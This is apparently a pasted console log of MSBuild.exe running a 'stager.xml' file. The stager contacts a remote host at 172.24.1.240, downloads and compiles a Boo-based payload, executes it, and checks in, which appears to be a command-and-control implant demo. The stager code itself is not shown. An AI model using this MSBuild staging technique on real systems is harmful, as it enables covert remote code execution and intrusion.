 C:\Users\Dan\Desktop>c:\windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe stager.xml
Microsoft (R) Build Engine version 4.8.3752.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 9/30/2019 5:44:10 PM.
[+] URLS: http://172.24.1.240:80
[*] Attempting HTTP POST to http://172.24.1.240/3a58afec-96eb-4f6e-b3eb-a392eb0443b1
[-] Attempt #1
[*] Attempting HTTP GET to http://172.24.1.240/3a58afec-96eb-4f6e-b3eb-a392eb0443b1
[-] Attempt #1
[*] Downloaded 569024 bytes
[-] 'Boo.Lang.Compiler.dll' was required...
[+] 'Boo.Lang.Compiler.dll' loaded...
[-] 'Boo.Lang.dll' was required...
[+] 'Boo.Lang.dll' loaded...
[*] Compiling Stage Code
[-] 'Boo.Lang.Extensions.dll' was required...
[+] 'Boo.Lang.Extensions.dll' loaded...
[-] 'Boo.Lang.Parser.dll' was required...
[+] 'Boo.Lang.Parser.dll' loaded...
[-] 'Microsoft.VisualBasic.Devices.dll' was required...
[+] Compilation Successful!
[*] Executing
QwL0l1t4br CheckIn